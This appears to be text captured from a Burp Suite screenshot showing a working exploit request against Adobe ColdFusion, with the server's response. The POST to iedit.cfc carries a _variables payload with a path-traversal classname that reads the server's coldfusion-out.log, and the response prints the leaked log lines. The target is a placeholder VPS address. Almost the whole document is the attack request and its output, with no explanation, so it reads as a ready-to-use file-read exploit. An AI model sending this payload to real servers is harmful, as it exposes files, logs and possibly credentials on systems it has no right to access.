 Send
Cancel
<
>
Target: http://your-vps-ip:8500
HTTP/1
?
Request
P
Raw
Hex
\n
1 POST /cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/iedit.cfc?method=foo&_cfclient=true
HTTP/1.1
2 Host: your-vps-ip:8500
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6 Content-Length: 111
7 Content-Type: application/x-www-form-urlencoded
8
9 _variables=
{"_metadata":{"classname":"../../../../../../../../opt/coldfusion/cfusion/logs/coldfusion-out.l
og"}}
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
1 HTTP/1.1 404 Neither the method foo was found in component
/opt/coldfusion/cfusion/wwwroot/cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/iedit.cfc
nor was there any default method with this name present in any of the implementing interface.
2 server-error: true
3 Content-Type: text/html;charset=UTF-8
4 Date: Mon, 26 Feb 2024 07:38:22 GMT
5 Connection: close
6 Content-Length: 15539
7
8 02/26 07:30:33 INFO License Service: Flex 1.5 CF Edition enabled
9 02/26 07:30:33 INFO Starting Flex 1.5 CF Edition
10 Feb 26, 2024 07:30:33 AM Information [main] - /opt/coldfusion/cfusion/logs/server.log
initialized
11 Feb 26, 2024 07:30:33 AM Information [main] - Starting logging...
12 Feb 26, 2024 07:30:33 AM Information [main] - Starting license...
13 Feb 26, 2024 07:30:33 AM Information [main] - Evaluation Edition enabled
14 Feb 26, 2024 07:30:33 AM Information [main] - Starting crypto...
15 Feb 26, 2024 07:30:34 AM Information [main] - Installed JSafe JCE provider: Version 6.21
Crypto-J 6.2.1, EMC Corporation. JsafeJCE Security Provider (implements RSA, DSA, ECDSA,
Diffie-Hellman, ECDH, AES, DES, Triple DES, DESX, RC2, RC4, RC5, PBE, MD2, MD5, RIPEMD160,
SHA1, SHA224, SHA256, SHA384, SHA512, HMAC-MD5, HMAC-RIPEMD160, HMAC-SHA1, HMAC-SHA224,
HMAC-SHA256, HMAC-SHA384, HMAC-SHA512, HMACDRBG, HASHDRBG, CTRDRBG, FIPS186PRNG, SHA1PRNG,
MD5PRNG; RFC 3394, RFC 5649 AES Key Wrap; X.509 CertificateFactory; PKCS12, PKCS15 KeyStore;
X.509V1, PKIX, PKIX-SuiteB, PKIX-SuiteBTLS CertPathValidators; X.509V1, PKIX, PKIX-SuiteB,
PKIX-SuiteBTLS CertPathBuilders; LDAP, Collection CertStores)
16 Feb 26, 2024 07:30:34 AM Information [main] - Starting security...
17 Feb 26, 2024 07:30:56 AM Information [main] - Starting scheduler...
18 Feb 26, 2024 07:30:56 AM Information [main] - Starting WatchService...
19 Feb 26, 2024 07:30:56 AM Information [main] - Starting debugging...
20 Feb 26, 2024 07:30:56 AM Information [main] - Starting sql...
21 Feb 26, 2024 07:30:56 AM Information [main] - Starting runtime...
22 Feb 26, 2024 07:30:57 AM Information [main] - CORBA Configuration not enabled
23 Feb 26, 2024 07:30:57 AM Information [main] - Starting mail...
24 Feb 26, 2024 07:30:57 AM Information [main] - Starting cron...
25 Feb 26, 2024 07:30:57 AM Information [main] - /opt/coldfusion/cfusion/logs/scheduler.log
initialized
Inspector
Notes